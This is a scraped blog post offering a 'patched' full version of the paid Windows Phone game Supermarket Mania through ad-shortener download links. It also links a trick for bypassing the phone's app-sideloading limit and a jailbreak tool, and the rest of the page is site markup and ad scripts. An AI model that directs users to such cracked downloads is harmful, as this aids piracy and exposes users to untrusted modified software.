[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0.0.0 &#8211; Windows Phone Appx
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-25T01:09:00-08:00'>1:09&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=2009433230603095674&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-2009433230603095674'>
<div id='adsmiddle12009433230603095674'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle22009433230603095674'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0.0.0 &#8211; Windows Phone Appx</span></b></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs/s1600/supmar.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs/s1600/supmar.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Supermarket Mania &#174; (Full) v1.0.0.0 &#8211; Windows Phone Appx</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Patched Appx for windows phone 8.1</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
Supermarket Mania&#174; is highly addictive casual time management game with millions of players on PC and other platforms.</div>
<div class="separator" style="clear: both; text-align: center;">
Running a grocery store can be a lot of fun! Help Nikki keep five stores stocked to the rafters with the provisions customers want, and show your adversary what a little hometown pluck can do!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s/s1600/supmar1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="406" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3cy9P6hBHCRnc6T5DfF8xOah2DYNV-4_jhOteoUYryT1Q_d4fi018Y1og0R1K30P3dqEd7OF8Ze0vsiwy-HoTQ7un-8gcuaX29Bl9aG7JkBnaZdFzuPy9JROWBSpYpvVwkU9BqySxE9s/s1600/supmar1.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
The game features:</div>
<div class="separator" style="clear: both; text-align: center;">
&#9679; 50 Levels in Story Mode</div>
<div class="separator" style="clear: both; text-align: center;">
&#9679; Endless Shift Mode with Global Leader Board and extra bonuses</div>
<div class="separator" style="clear: both; text-align: center;">
&#9679; Five Shops</div>
<div class="separator" style="clear: both; text-align: center;">
&#9679; Seven types of customers</div>
<div class="separator" style="clear: both; text-align: center;">
&#9679; Over a dozen products to sell</div>
<div class="separator" style="clear: both; text-align: center;">
&#9679; Over 20 accessories and upgrades for your shop</div>
<div class="separator" style="clear: both; text-align: center;">
&#9679; Hours of fun!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b><span style="color: #cc0000;"><a href="https://adf.ly/wdqx0" target="_blank">Windows Phone Store</a></span></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b>Download Appx : <span style="color: #cc0000;"><a href="https://adf.ly/wdDH7" target="_blank">Supermarket Mania &#174; (Full) v1.0.0.0 &#8211; Windows Phone Appx</a></span></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
<div class="up">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="up">
</div>
<br />
<div class="up" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<div class="separator" style="clear: both;">
</div>
<div style="text-align: center;">
</div>
<br />
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle12009433230603095674");
var obj1=document.getElementById("adsmiddle22009433230603095674");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html&amp;title=[WindowsPhone8.1] Supermarket Mania ® (Full) v1.0.0.0 – Windows Phone Appx&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJjetci_CEi3245ssYXdTFVrgtgkMYhyCbZrQXJtV0orPKHHkTun-bcFNbKjLusNLGjBF8jqpwRqZvXq9mJ-FWKKlwYhE7CMVH1tD9x1WjUd0LFgNGSnktuailYlCl2jbC6cLKIcsFECs/s72-c/supmar.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/supermarket mania?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/supermarket mania 2?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/supermarket mania 3?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/supermarket mania windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/supermarket mania xap?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/supermarket mania xap free download?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=2009433230603095674' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/2009433230603095674/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

